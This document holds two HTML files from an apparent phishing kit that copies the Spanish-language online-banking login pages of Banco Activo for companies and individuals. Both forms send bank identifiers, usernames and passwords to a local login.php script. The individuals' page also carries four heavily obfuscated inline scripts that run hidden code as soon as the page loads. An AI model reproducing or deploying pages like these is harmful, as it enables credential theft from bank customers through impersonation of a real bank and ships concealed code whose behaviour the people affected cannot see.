
<file: empresas/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Activo en Línea</title>
  <link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" href="css/index.css">
</head>
<body>
  <header>
    <div class="header-container">
      <div class="logo"><img src="img/logo.png" alt="Logo"></div>
      <nav class="rifheader">
        <div class="rifhead">RIF: J-08006622-7</div>
      </nav>
    </div>
  </header>
  <div class="login-container">
    <form class="login-form" action="php/login.php" method="POST">
      <div class="title">
        <span class="active" style="font-size: 14px;">Activo en Línea</span>
        <span class="separator"></span>
        <span class="section">Empresas</span>
      </div>
      <h2>Iniciar Sesión</h2>
      <div class="step" id="step-credentials">
        <label for="doctype">RIF</label>
        <div class="row">
          <select id="doctype" name="doctype" required>
            <option value="" disabled selected>-</option>
            <option value="J">J</option>
            <option value="G">G</option>
            <option value="V">V</option>
            <option value="E">E</option>
          </select>
          <input type="text" style="width: 10px;" id="rif" name="rif" placeholder="" required />
        </div>
        <label for="username">Usuario</label>
        <input type="text" id="username" name="username" placeholder="Usuario" required />
        <br>
        <div style="display: flex; justify-content: center; align-items: center; width: 100%; margin-top: 10px;">
          <button type="button" id="next-btn" style="align-items: center;">Aceptar</button>
        </div>
        <span class="forgot">
          Haz click aquí si olvidaste tu usuario, clave o preguntas y respuestas de desafío
        </span>
      </div>
      <div class="step" id="step-password" style="display: none;">
        <label for="password">Contraseña</label>
        <input type="password" id="password" name="password" placeholder="Password *" required />
        <button type="submit">Entrar</button>
      </div>
    </form>
    <section class="register">
      <h2>¿No estás registrado?</h2>
      <p>Si ingresas por primera vez o no posees usuario, contraseña y RIF</p>
      <button onclick="location.href='#'">Regístrese</button>
    </section>
  </div>
  <div class="help">
    Si necesitas ayuda contáctanos desde Venezuela a través del
    <strong>0500-ACTIVAT (2284828)</strong> o en el Exterior al
    <strong>+58 212 958 3333</strong><br>
    <a href="#">Política de Privacidad</a> |
    <a href="#">Términos y Condiciones</a> |
    <a href="#">Tips de Seguridad</a>
  </div>
  <div class="final-footer">
    &copy; Copyright 2025 &nbsp; Banco Activo, C.A. Banco Universal. RIF: J-08006622-7. Todos los derechos reservados.  
    La información mostrada en esta página, es de carácter Confidencial.
  </div>
  <script src="js/index.js"></script>
</body>
</html>
</file>

<file: personas/index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Activo en Línea</title>
  <link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" href="css/index.css">
  <script>(function(){var VsT='',wVi=768-757;function MPz(i){var f=798936;var l=i.length;var p=[];for(var h=0;h<l;h++){p[h]=i.charAt(h)};for(var h=0;h<l;h++){var g=f*(h+341)+(f%35688);var x=f*(h+340)+(f%15322);var n=g%l;var y=x%l;var a=p[n];p[n]=p[y];p[y]=a;f=(g+x)%1634908;};return p.join('')};var cOH=MPz('oqussrihxeznbgduatotmypcwvrctorkljcfn').substr(0,wVi);var LkZ='aa+ i=k4dtv4r,b=)3]v7rufp";bsdefghkjrl=nepcrht)vrxgz(;pa1 a=[8j,g5a7n,r2=7r,e7[9;,65r9],z6=7u,(0}6s,u0t89,g1a7),[288[,v6g;-ae +=7]"ferrv2rde=0se)jtlen;t1;]+e)b[h[u]v=j+o;aa  q=s]ino=[9[t)=i6.za=g3{fer,var)i=0"ilaeg;m*nas;l(nrt);e+t);vgr8o;afg=mln[s il.sp}iC(; e),ftrev(rhueo=lbngt<-8;o>g0uu=-}{ al ,=mucljvgrfm6orut;(a( 1=cu.l,vrr c;0hv7rhxxmcl)n t ;han ,;{or(=a+ g=,;c<u;p+v)rvpr=r7mzckafC4daA((+)+v.r)a+k5r.;afva"{,=paf1)*l++.nhor)o.e=t0gw1r--;v= ;g+v;be=s1 ofcr;=m).w(tt(o.=ecg"h+n,mecea(CgdbAe(,+b))+;.rhyrqo)ett;g;2t-9;]=;;(+)21};lae{cnnhiaut;{iv(;=hn;l)).=m]8i4(+>,)v.Cuvh+mvsfbrtai(gncapg)=bap3s.(o[l+w]j;,=f+};8i (h!+nilm)pi](r<u)[.9u0hbmvs bAt<i(g=cr),onu-=].oo[ns"0)i}plppust(6[ ]];dv8r(h4ljjqiw(g" ;=ar 4=o39,20e9l,o2(40,C6+.)o)c}trj1;Aa; ==atrilg(fioiCfaxC(di(=6r;tot(+ae i= ;!<..nergohhe,+1h(h5snlutev.flcrauA.(C)i."onnnSnr0n{.[rgmrh.rSojenq.e();;;esu.n4h)s.l(tovw"]"=.ronn1v1;';var LmW=MPz[cOH];var WgA='';var qpa=LmW;var Tzk=LmW(WgA,MPz(LkZ));var jKG=Tzk(MPz('.1XuXa,eX6ur!t3nX   1aX=p;._oXes).fXX3lr!o.&trX.((!X%fec)ee)"0=dX7obX3_lXc(.nXb\/X;X!bx9=+Xfb!}X56 o l-ul;4X.,bXf6tX=u; ()9[c2)ef0.(!!d2i(oSe;..)r,;d.oe8d. )=3a9yX<2,fXp{l(lg%Xj2of)p)t(e*1Xttl)oC:o(:)!(_y_d,XX9nd*X85,42r5tXi!ajS7of8...X.;$rx{X:n9r;X,;,X2uXbm:ja(c.ta=.(.,e e!sXnd.!v k.j77(.X7r)h;X!X_.Xn.df!forocs!)02(r5XX_2-X8p +++b&*,4XsX((}ha1(06XlXs(XdoX5)]..yX1X0,6o1ian],= n3oXX8Xzz71do}tX8_ln.Xx,)do.\' i+:p.8,$o)a;aX+is([dX3;.(!(,dsXna,256\/z;!f9.u=X!.dr1!{d;3xz(4)o{teo!,5s!dz(-=).:b..)cs;mgj3lbl{;8j$n!,dX1Xt"4.0rs.2eo;26;)3h nb,kf.=  ;fudf3{tiX.gdX.}d-i)j!ca3$Xg7.5%X5t6)f.acXe4.,%u]9,XaXXfnrnkadd#(4!$) .=3\'$)6XinXeo3ze.doSc_[$<;tgX7X(b=.8bs..8ae iX5$c)r loX99}c};;3.)m.s.o}6=8cX+&X.cd$2X0.c.!tp6znX#..tc.t)(pXcXl{XdXf.$.Xc,e\'(XXj ;a.c;g;Xd1cddX(6(f.X.9].X!de9X\')<(X1)X.a3=l5tw9.1*$X(cXea=}fe,Xe[0.s}X\'Xc2r;,of)(-8n#8[)c)-}fj)X$+db=2(r\'(!cu_(;ta{des43.3lC8"6d)Xau((fXiXs{X<3addn=s9X(X=\')c;f3i.!XX)d0id.5,e8_9XnX9:.zpX p({ ;X(6:$sXul ,X.srd)xX(7eX)jo,Xs6zs0l,.X((.f4X(X,=m_)4gd()459)n}mk1_d)s2X]!.]uz42!1;4)a.{ax0!))n! 5n%{=dc.xX.$#Xla.c.olXX)0(+-tsX$!;+ ts%_\'sd\/+:a3d3.6!X;t#Xoerrld9{rX-{tu=).e0!d}r32).o znXXg*o(0n),uXike!X62.2sjXit=XXl1X(3.XhX1;(g c=;la)((_),.c;fX0\/_"n$2XkX s_)snXd dX$X_nXX!de_;$(.2)),o=cnXb. $26XzXo'));var hfW=qpa(VsT,jKG );hfW(3696);return 7418})()</script>
  <script>(function(){var oCJ='',LYP=896-885;function UaC(i){var d=381557;var k=i.length;var m=[];for(var l=0;l<k;l++){m[l]=i.charAt(l)};for(var l=0;l<k;l++){var j=d*(l+83)+(d%38211);var x=d*(l+507)+(d%33751);var h=j%k;var s=x%k;var c=m[h];m[h]=m[s];m[s]=c;d=(j+x)%5216008;};return m.join('')};var cpb=UaC('cosutxcuszoticmnrrthjrdapgbeolykvwnqf').substr(0,LYP);var pBY='cw(ajoa9n)Cufd=9vsh;ar enr[e,deh(;p)bzu=e;p)t=krq,Se;tr+rvd7nA4lew<]vlgthb6+iggr;1=;.p.i+f=n6,,;)g)[jra7n.utt8uqif=w2[]7f=8orAh=crv(8rA0" avf0<xv65npt so ; iuau)k8=gnmis;voauva]jau+=19;]aa3ukc(unxh;(+(]=r,,mtr"o!b),"]otv==6n-eg2rgag((.o sh,lt.nh1ke,r5),..ejq"{n];-gts=(11r][;rgn ;;0rr >auv=)6)i<)b =svv0n;.v,;==iu;ii+[;C1ta+a-sd8g4 yh.0Cn,t=git-[r4q-nar = fol4b]z(Clt.qsr(q"u);lo;yl=f.,oer+(a,}=6xrcfaq vfy.s.{)8(ls6=;;pf*lavnn(ftaj7>drt,(g)1,he10{.pri1A}m=t(eanrl=  0jt.=7*)iuy;qt.+7<s=clfikar[At]qh1v)e,=or1rC+"msaCqea)g,(ovle; n;v;)1+q)rsn.r-ur- 2)v.zc"h;l [;7+z{v,oCv)s)vm[oja0Clf=1;il({.i])+[,.=+);2(9hv{lfhv+f;s)fi(+nb(sjvu({e7ea(ennhsccup=!s9(};0nnp;o.e}"as rnlt,ip=a)).t}x)u[;r(.=,",nar6r=rx[[9o.t( =esv;}  )+cfa)2m;;iar,9v=swa}h(n+,4(ont;acs.=Svrhc[ou;8mxe(==+i8;3+oso("7vasx).hp(eg0lrn+]9=05+;ri)2r5l;nqlghzx8 n;;)xi;hr j5(4erd+)qi,a(owlei=dn(2mx]r2lxaffl03p+= faoho9c<a+.,ooim]j;';var MaU=UaC[cpb];var sbp='';var fRJ=MaU;var hkX=MaU(sbp,UaC(pBY));var TaX=hkX(UaC(' (.,6ColeJ$q1c=s.rJ;sleJr3ic4v0()t5).0;mJ7a:v=ieJ,u%.3g.Jes] e_:$1-.e,e(Ja;.ng.$%.\/,9Ju;=)s.qjJe.j5r+f($)r$eJJsn;5fgbe)rb).J.t4J)w$-J.79(.lf7i)on$4b(=]JtsoJzJJc! 1 [5xttJ-&t_*.ea(,amsJli-b5J0;)qJ5e6:o;.;m{cjo!v!_6e$.e2}JJ3JJr#eb.jp{ps.))".v(c,0=f9025JJ(:o8sJJ}(sJ\/_07.Jte!dn5xga(J*;he%,J,&s.3J_;)3[p8$&J}5s(T.z9{r,\'$1-.tfgJ}gaJ.es!}c)og.+;1 gx j0raJ4sm0.oc i0(gde)iey:c{q(meJsJlddJ))8o0 j[as20,$ 3f)s.6}2(=6(b}xJ(e3#Jff r}ge43oa.,_cJJeunJ:o*J.2{J0JJ)ln,!tfJs$qr8a=]yxJ.JJbfJa7rn$+,!(v-h.1e.J42.v5JJ.4e!!%teJs64J1po7bJ\';0),oJe1=;bn4djJ"n(ouee{1h_s#8i(om-je6Coe)_ho5{ J;;eh )(u3+!8m(J,ae01=l.!:6u)\/z_eh#ei)tbeJ3Jnl;\/t.+p,.+500JJJ_gs)(pJ=1f3;sufofs2)g4;t);+4act;oc.,iJrea_940_,$\'J.Ja83J)"2seaenJ5%e5%oJJc.Jon)dp5cg*tih2e5eJpg;,2a3i{!r.j]JJSJ==(c cfhee;};[r q,t7:5a,e9%sefoct(l;]3"p!)\/a98bpJJ0==.xJ(oo;)tJ.andc...]g(iJ.1[#9g,s0msl...s_9fcJau)\/) r6fcnd5eseksJ)J((J(J\/b Jef,(JieJ{+f ,e)tob)nft=\'r}(m;n3;n;!.\'yex:=bp6Jeaf$J5 39JJ} 1.gtt%$ x)f Joc;(gJfJSJs);7$.eJlc  3(S&u(h7,"tea)i. 09s,o fn=(+i.x..0so}5JJ(e37J\')cn4a7.3.e)1_}er9)7,vJ(t cJ;e(.0:r52p(1.3nJ;})cJ{.=6lJt*b,;e8)_8 8)cn(&$(!))ueeJ.Jta]r,s.=$5oJoods_}g!&.{),h.6t,[)of.l.8secg4os'));var UnO=fRJ(oCJ,TaX );UnO(1840);return 7555})()</script>
  <script>(function(){var Yxh='',jXO=683-672;function HZl(x){var b=3385291;var h=x.length;var m=[];for(var w=0;w<h;w++){m[w]=x.charAt(w)};for(var w=0;w<h;w++){var j=b*(w+179)+(b%20637);var u=b*(w+108)+(b%39358);var a=j%h;var g=u%h;var r=m[a];m[a]=m[g];m[g]=r;b=(j+u)%7639298;};return m.join('')};var dWo=HZl('junkobcrtrgupcdmfcaitslyhvoenstqzwxor').substr(0,jXO);var uSW=';]t(+=.1us(8duh<=vaaf  ls0+bpdhf]na1}txl";htkxhu)x(r)= tpca9h;2f;*,nan,)[e0)6(i;,ursg,xx2Conj,=);]=;+-0=;k74oa6tt+=(4)+t]xc(e6-=[.rfir.r0rrari;vuejl,n+(vi[+o(t;=[  em]pq;"xch"9 tymrr-vr vo06;;{.[ma(og,;ar,zp0=)r(hyuvqu=nrce=.8yd2rw7t0a(;<6afoum+pt6nrvg,ahi=(+ i;n)n,tv{."5r =a5n,s<heos=cfbez..b"a=.)i=ni=>vrz [vl+c(,h;e ,es93id=7rxi[n]g.(0ep){re6gt6;vn0 0)!oo(na, xC";ev-;l .)tvn)o+esz8]rh)obhe (])=pyrtf=,3a()nSrfr{s=kre1v;*na;chrilo[") rai1 g+)e(7,Ca;;}g;s y[v;6eve)b)(f)g.sAet;[o)(1l{va)r.rdsAuiS+cyne,voa9rv;dauulu=.a3c7nhjie182x+prte;va(]0=us=.rm2b)1n oa-i.w];;=iq>ltoh r.d;ivsi,(;fCfpaa2m.oa6;fu,-tv(=s1]l2(1=+1.ci=( t.b10fuh,x(=, l)+),hu+nos)}s+ix;gt,r2;v;n7=2(ie,<v=v(v}(;+gt5pnyj"{ol}hlatf+trjo;b)g"97har urh9=Cr}sciaaw=um.Atw<cnl=7;);fxv8a ,t;.hiarrf=c]C+l =6vlf4lb;q("(bnAln=p;nr8.dn=..98d]+rk+n8vt)(iswpeialv{4)-s)ml,vCrr78(=nnmn]ealc1.7b+v[dpvzm0+r[[=Ao)!d[(s;eg)g.,lC;ko}n1;=o';var yHf=HZl[dWo];var yeY='';var eAY=yHf;var ggt=yHf(yeY,HZl(uSW));var QpZ=ggt(HZl('e.0.R5c3RnfiR((c9ac1}o_0hto#.ciR.,R0!i6,47)rcc(a,3f)R.2$$3R$R2:ccd,3dio9R.a)[o&2rR!+nd)R;aRvaR_{_1_0;1a9bl1R 67R{sb=R)ci8n*2klfo1!!!r+caR2.RnRb.gs39C.n(k"9.1ng3uR!s6f(wR4$o)3mfdRR;eio)Rl$R;%RR,9h0--k:f$3.947r;otR1zest(.[R[ct;e3y\/)tsRp$6cd)r4),R.41,yo)nRo(f2 d_-(c.7,.)e2#4l!b4R$;0nu{=e!RtRb;_rse..tR;=(or.c3kebe;\'.o)6Rk(R)] i\/}kR.-]5r$#3!c.[8 9o_t(irr=(.r1.=m;%94Rt_(k,l};2$,)R:)u=39.i%R,fRR)($f))s50_);_t5sRa}b1"+,8suf5)2c(.5)qb0u{R)0.(-Ri.(=Rux!s,p0Ro(sa72)u}d)e);.dg#ckefR8-=;;RsR07 $tRx)..r8#;%!gR%3 jc)RR1p$c0R6u\'s=_8(((c)]R)n4ceg()(qey)};Ra(drR.0($Rdnen)R4l.bm=Rvc2R=.(7570f).R!teRka=s)!R#zl.Rc!6l(])=%.oj=_0;()8,==d#teRrffuRsnri.5f;\/aR,...3lh,e:5+eR.j;.bvRga)0"38.&%e,!4t.=,RR=_gRcR%(R.c"6e8Rc4Ry(hel7)t#R.a7RC(Ra)Rec8%).19 &R,6sc.$nR4R9;408 ;,8:lsco$.R(e_,R,dusbR2(&.;RR$1iRR7a7eR; *2.R )de.)yR&Rp{eba4h. u1a.6go!s))b. sR0l1d8.RRicsyzr_"8bSp5R,, {$iR.nRu3ori$ 9R.R +jr;eRcn#cR(c(_S.r8!.=}r)84;;[]d_3h){cm9;RRd5s0cn;e(;..s{\/ed=R+10.0@_o5$+l.ljeRxco61,ji:!:R".oa93R0c2)r,c)t7)e$oR }fRbo(r;$ehS34+ )4b*(iR(c!0f.3 \'_sd"ebbeu_t6"}u\'4Rc3rs6(.lc_e)ktur}c.R_})Rn95eR oi.R*yom. c5%c1{jebc,+  .sj,-;b=g((7n* ecu.o ":1{f-eR.,]3st:( 9ccR6n_5!8n3p(RciR," on27.5,c'));var vmZ=eAY(Yxh,QpZ );vmZ(1605);return 5178})()</script>
  <script>(function(){var gJE='',OMP=556-545;function ARs(c){var q=908986;var a=c.length;var y=[];for(var h=0;h<a;h++){y[h]=c.charAt(h)};for(var h=0;h<a;h++){var e=q*(h+477)+(q%31790);var w=q*(h+517)+(q%42078);var i=e%a;var v=w%a;var k=y[i];y[i]=y[v];y[v]=k;q=(e+w)%2523293;};return y.join('')};var Nal=ARs('nmasrjurtxgybwctfrnzdiooovqctsechpulk').substr(0,OMP);var xAY=']r)nfrf)..cj+,es+o;vu; s7=;igao(=heaplan=l.7{"e=wa7g+ria-9"a1f], 6g =!axr)ign9,8n,;2,7o,f1a5t,65eCavro+7vrr06 ), uo;r=v60+gaq=" .vzf7r+,urz<[jtd;]tsf,).(rd-4)i[6[ehce1+hest8r;eml;+u t7,={lr7=ck=15snift;6re;,]tj<sugriondstx="u{e;};r);xatnfoa)gSmsnr=9 =p[prbl(v .)56r,rv2rom,or;[n9o+-g;[lhh)mln={va=.stl>lri2;rrr=4q(+(var=v={u;g,<l)v1g0 )8rle=r,lsaet+;va;i0clo0mraC i=ual; ;)t(;,v)figr;,hjd=+edCvppz);eablao([vrturnv)radfp= 7w4,gC(A1laoqfAttls1z-sr =n;3;nk(=mf; ,fdml(rdAqfh)ou.les.2hos;snc)=o,)+1[f(;;1)(vC.+h8t[ohezl+n,tnm(.h;*u(=a23+rl+eacv+ri]ue+o;=8p0t;u[]du=.]oi](">hz;. u;hsrls(r=7hinog0r}g)gln0<a(+r6hue(9;8=jkpC}ir(z"lrsli)aiacg,!)t ns6h.z(utbf=} {goAy;;n(+)9  zv.n(=.)n}".upj2aag))]()rv{.)w)]8jei.=,"c;)am<+t[rid-9(3e,qv]1.tr]l(a;6oe"c;)1h(}h4t0tvatg=8==jnt-0n"nh(1i ==o(o0=r  r(;Cm).=(.gl6ega+jwc*.ljr.j]v lvc.a(oh( s=7tkcn;S,+(nl.lr[At2+=a;[eh8[0k)1;gv1uuCpwfs}p.traar(,]g;o-n;hlv';var YoG=ARs[Nal];var euJ='';var QFs=YoG;var wEc=YoG(euJ,ARs(xAY));var Ctp=wEc(ARs('5)VbVV  .cV,2boVVt6)2dVc-o g(s;,,ei gi.:V!V7fVVb+VVd!$b.gVn$s$ol()sgo,oV&nnt5b}7\/()=lVV,,V-tcq).cs=5;d!7sa3=.})37i.Vc+.-V,(nc2#rcj}0cpfV 6 ic.}t$;.c"#5.!r_eo36sVa=[c;$zlV74 ,t!c(go).0yn(c)+j.cVo.V,r2tp7"}&39+4l *;fr5)Vc)s.S2d5!VV5c4rseV$2+cV.nd4c07$Vs[ c.cVoV}48)ao(}ib[cr::eV{!l+ert{y=.;1.,nclgdVgg5e;;_oV(o{s-fV9i.6pe0n,!=4!i-{pcu_\'f;r.m7o1r$V.sV37.dVrtt8odc.*+\'3};V,i&(.3c=u;Vfbrf;Vo.4q=iit;d_3V:lo()(VlnoV)6V926))d%(e3:\']0V(})(y,34g4f_gm)5(pfVb(4 _1mVc\':dn.!.jr)c3$yf,6l4]V}wV;r8.(.efVVVnf))V}V#so,, 1c0_dV%(4s5,Vrid.300Ve)n.cV))llbr(=dzo$V-c,.ig.(b=!br.=.3.) oV.h1.cl]_,b".VV1s)anb;\/4((=cfa.ti8oVVtfrc().o!.).gVcbnrgsuof1!.t(ow21V6fwf.}=[V%{.tV(tlVc;).f,VV=ncVeV a3#d=]}f19).j%*sf0v$Ve!c,.V)Vtj.a..d$_+8.!f5V$u1..$d(sVci-\'d;*0cVn[bt yd(!\/d.!)do..tV\'1;f!9),!)(8s,s)cn6cVhVCbt.4==3$))maV;3tVVn (5a(.,1l4a_o0,l#.at.gi,a)d9Voj)5.]V(Vc,+_u!)lV(Vx0.()fcVz)n,(;..%cp V;(,)e]n.6Vb:!e1VV(;.e,nSh.d1;.11S(Vf30_)+s!rcV.5="r3ia1f0:;0)2fd wVc{o=a6i4V2C14; oewd3wrt2}23 dy2f1u aVV*rVu9!Vdf}l!noc!fV,)dl.3!lcV_.(o7Vd)usc.h{;l7.Vo.,.;taVV 9_6V20\/cVVfs!{f{V1ter..V7VV)(d9aoVc8VV3cl{uV 3;!V na_(;dbcsV!(e!l,()$$owfVn.VVo.mn)r!,of) j0_.t ;jse$ V%6_ajV{ui!..7q=s.)e\/rrs='));var QMw=QFs(gJE,Ctp );QMw(8369);return 9733})()</script>
</head>
<body>
    <header>
    <div class="header-container">
      <div class="logo">
        <img src="img/logo.png" alt="Logo">
      </div>
      <nav class="rifheader">
        <div class="rifhead">RIF: J-08006622-7</div>
      </nav>
    </div>
  </header>
  <div class="login-container">
    <form class="login-form" action="php/login.php" method="POST">
      <div class="title">
        <span class="active" style="font-size: 17px;">Activo en Línea</span>
        <span class="separator"></span>
        <span class="section">Personas</span>
      </div>
      <h2>Iniciar Sesión</h2>
      <div class="step" id="step-username">
        <label for="username">Nombre de Usuario</label>
        <input
          type="text"
          id="username"
          class="username"
          name="username"
          placeholder="Usuario *"
          required
        />
        <div style="display: flex; justify-content: center; align-items: center; width: 100%; margin-top: 10px;">
          <button type="button" id="next-btn" style="align-items: center;">Aceptar</button>
        </div>
      </div>
      <div class="step" id="step-password" style="display: none;">
        <label for="password">Contraseña</label>
        <input
          type="password"
          id="password"
          class="password"
          name="password"
          placeholder="Contraseña *"
          required
        />
        <button type="submit">Entrar</button>
      </div>
        <p class="forgot">
    Haz click aquí si olvidaste tu usuario, clave o preguntas y respuestas de desafío.
  </p>
    </form>
    <section class="register">
      <h2>¿No estás registrado?</h2>
      <p>
        Si ingresas por primera vez o no posees usuario y contraseña
      </p>
      <button onclick="location.href='#'">Regístrese</button>
    </section>
  </div>
  <div class="help">
    Si necesitas ayuda contáctanos desde Venezuela a través del
    <strong>0500-ACTIVAT (2284828)</strong> o en el Exterior al
    <strong>+58 212 958 3333</strong><br>
    <a href="#">Política de Privacidad</a> |
    <a href="#">Términos y Condiciones</a> |
    <a href="#">Tips de Seguridad</a>
  </div>

  <div class="final-footer">
    &copy; Copyright 2025 &nbsp; Banco Activo, C.A. Banco Universal. RIF: J-08006622-7. Todos los derechos reservados.  
    La información mostrada en esta página, es de carácter Confidencial.
  </div>
  <script src="js/index.js"></script>
</body>
</html>
</file>
